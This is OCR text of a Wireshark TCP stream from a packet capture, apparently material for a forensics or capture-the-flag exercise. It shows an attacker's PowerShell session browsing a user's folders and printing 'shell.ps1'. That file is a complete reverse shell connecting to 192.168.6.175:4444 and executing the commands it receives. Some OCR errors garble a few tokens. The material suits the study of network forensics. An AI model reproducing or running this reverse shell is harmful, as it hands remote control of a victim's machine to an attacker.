 Wireshark · Follow TCP Stream (tcp.stream eq 0) · network traffic.pcap
PSC:\Users\User> cd Desktop\
PSC:\Users\User\Desktop> ls
PSC:\Users\User\Desktop> ls -la
PSC:\Users\User\Desktop> cd Pictures
PSC:\Users\User\Desktop> ls
PSC:\Users\User\Desktop> ls -la
PSC:\Users\User\Desktop> cd ..
PSC:\Users\User> cd Downloads
PSC:\Users\User\Downloads> ls
Directory: C:\Users\User\Downloads
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 26.9.2021 ?. 9:06 502 shell.ps1
PSC:\Users\User\Downloads> cat shell.ps1
$client = New-Object System.Net.Sockets.TCPClient('192.168.6.175', 4444);$stream = $client.GetStream(); [byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes,
0, $bytes.Length)) - ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0,$i);$sendback = (iex $data 2>&1| Out-String );$sendback2 = $send
back + 'PS' + (pw).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()
PSC:\Users\User\Downloads>
client pkts, server pkts, turns.
Entire conversation (4124 bytes) Show data as ASCII Stream 0